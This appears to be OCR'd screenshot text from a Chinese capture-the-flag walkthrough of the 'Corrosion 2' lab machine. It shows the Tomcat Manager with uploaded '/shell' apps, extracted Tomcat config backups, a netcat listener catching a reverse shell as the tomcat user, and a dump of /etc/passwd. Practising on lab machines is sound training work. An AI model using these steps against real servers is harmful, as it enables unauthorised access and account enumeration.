 192.168.152.155:8080/manager/html/upload?org.apache.catalina.filters.CSRF_NONC
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 百
Manager
List Applications HTML Manager Help
Applications
Path Version Running
/ None specified true
/docs None specified Tomcat Documentation true
/examples None specified true
/host-manager None specified Tomcat Host Manager Application true
/manager None specified Tomcat Manager Application true
/shell None specified true
/shell1 None specified true
randy@corrosion: ~
文件 动作 编辑 查看 帮助
inflating: backup/context.xml
inflating: backup/catalina.properties
inflating: backup/jaspic-providers.xml
inflating: backup/jaspic-providers.xsd
inflating: backup/logging.properties
inflating: backup/server.xml
inflating: backup/tomcat-users.xml
inflating: backup/tomcat-users.xsd
inflating: backup/web.xml
┌──(kali㉿kali)-[~/bachang/corrosion2]
└─$ cd backup
┌──(kali㉿kali)-[~/bachang/corrosion2/backup]
└─$ ls
catalina.policy context.xml jaspic-providers.xsd server
catalina.properties jaspic-providers.xml logging.properties tomcat
┌──(kali㉿kali)-[~/bachang/corrosion2/backup]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
1
whoami
connect to [192.168.152.132] from (UNKNOWN) [192.168.152.155] 36600
tomcat
whoami
tomcat
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin